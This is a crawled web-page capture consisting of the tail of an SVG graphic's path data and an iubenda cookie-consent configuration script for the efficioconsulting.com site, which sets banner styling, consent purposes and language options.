.528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602a1.92 1.92 0 0 0-1.38.562c-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a2 2 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.97 1.97 0 0 0 .56-.535c.15-.215.26-.458.31-.715a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172a1.91 1.91 0 0 0 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633-.19-.179-.42-.318-.66-.409s-.49-.132-.75-.121-.51.072-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668c-.09.248-.13.51-.11.774a2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785c-.05-.259-.15-.505-.29-.724-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378c-.38-.352-.89-.533-1.4-.503a1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582z" fill="#fc5c48"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/87818105.js
body_size: 236
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"de","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":87818105,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
